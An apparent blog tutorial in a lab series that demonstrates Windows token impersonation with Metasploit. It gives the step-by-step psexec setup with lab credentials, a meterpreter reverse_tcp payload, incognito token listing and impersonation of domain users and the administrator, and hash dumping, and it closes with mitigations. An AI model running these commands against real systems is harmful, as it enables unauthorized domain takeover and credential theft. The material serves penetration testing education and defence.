We have been doing the Pass The Hash/Password attack in the previous article. This article will focus on tokens and how we can perform token impersonation to gain access to the resources.
Tokens
For ease of understanding, you can think of tokens as cookies for the computer. These temporary keys allow you access to a system, a network, or a resource without providing the credentials. A web pentester can think of them as cookies or tokens (JWT etc) for accessing credential-protected resources.
Types of Tokens
There are two types of tokens
- Delegate Token
- These tokens are for the
interactivelogons, such as logging into the machine or connecting to it via Remote Desktop
- These tokens are for the
- Impersonate Token
- These tokens are for the
non-interactivesessions, such as attaching a network drive or a domain logon script
- These tokens are for the
A great thing about tokens is that they persist until the next reboot. When a user logs off, their delegate token is reported as an impersonate token. But that token will still hold all the rights of a delegate token.
Token Impersonation
In impersonation, an attacker successfully assumes the identity of one of the legitimate users in the system. It is a technique that allows you to mirror another authentic user and take action on their behalf.
Token impersonation is a technique you can use as a local admin to impersonate another user logged on to a system. This is very useful in scenarios where you are a local admin on a machine and want to impersonate another logged-on user, e.g a domain administrator.
If you get the domain admin token and you can impersonate it, you have domain admin and can perform actions as domain admin.
This attack is pretty useful while doing lateral movement in the network and gaining access after following up with other attacks such as Pass The Hash/Password. We do not have to worry about the other users’ credentials. Instead, we can see if the delegate token is present and then try to impersonate that user.
Token Impersonation Demonstration
For the demonstration, we will use Metasploit as it comes pre-bundled with cool packages. Since we have the following credentials, we will use them in psexec module in msfconsole and perform the attack
Username: fcastle
Password: P@$$w0rd1Setting Options & Gaining Initial Access
On your kali machine, open the terminal and start Metasploit using the command msfconsole. Next, use the psexec module using the following command and show the options
use exploit/smb/windows/smb/psexec
Set the options using the following commands
set RHOSTS 192.168.37.141
set SMBDomain marvel.local
set SMBPass P@$$w0rd1
set SMBUser fcastle
We also need to set a target. For that, first, list the targets and select Native Upload using the following commands
show targets
set target 2
Now, from the initial options image, the payload is set to 32-bit by default. We need to change it to 64-bit payload using the following command
set payload windows/x64/meterpreter/reverse_tcpFinally, if we run show options command now, we will see everything set up

Now, run the module and get initial access using run command

Loading & Working with Impersonate
There are multiple things we can do with this initial access, such as dumping hashes, getting system info and much more

Metasploit has some great post-exploitation modules that can be loaded and worked further on. These can be listed by typing load and double-pressing the TAB button

One of them is incognito that we will use for token impersonation and we can load it using load incognito command and then see its commands using the help command
First, we will list the tokens for the users using list_tokens -u command

We currently have multiple Delegate Tokens available and among them is MARVEL\fcastle. Note that while providing the creds to the psexec module, we have local administrator Frank Castle (NT AUTHORITY\SYSTEM) of the system and not the domain user fcastle.

Now, we can impersonate the token of the user fcastle user from the MARVEL domain using the command
impersonate_token MARVEL\\fcastle
As from the image, after impersonating the token and getting shell access, we run whoami command and see we are now marvel\fcastle instead of NT Authority.
Now if we exit out of the shell and go back to the meterpreter console and try to dump the hashes, it will give privileges error

This is because previously we were NT AUTHORITY\SYSTEM but now we have impersonated as MARVEL\fcastle. To resolve this, we can revert back to our old self using the command rev2self and then try dumping the hashes

Other User Token Impersonation
Consider, another user logs into the system. We can have its delegate token and can impersonate that as well. Currently, we had fcastle’s token that we impersonated. Now, go to the same machine and log in with administrator and then run again list_tokens -u command

We can see, we now have delegate token for MARVEL\Administrator as well. So if we impersonate it, we get access to MARVEL\Administrator as shown below
Important Note
Since the tokens don’t expire unless the system is rebooted, we can impersonate possibly every user who either logs into the system or accesses it through Remote Desktop.
Mitigations
Folloiwng are some mitigation techniques for preventing Token Impersonation Attacks
- Limit user/group token creation permissions but that is not too much effective
- Account Tiering
- The domain admin should only log into the machines that they need access to, such a Domain Controllers. Domain Admins should not log into end user machines leading to Domain Admin’s token impersonation and accessing DC
- Domain Admin can have 2 accounts. One for logging into machines and the other one dedicated for accessing Domain Controller machines
- Local Admin Restriction
- There must be restriction on local admin rights. Because if every user is local admin and they get compromised, an attacker can get the shell access and perform token impersonation attack
In short, it is all about choosing the right policies and then their implementation. If the right security policies are in place, it would make the job of an attacker much more difficult.

Leave a Reply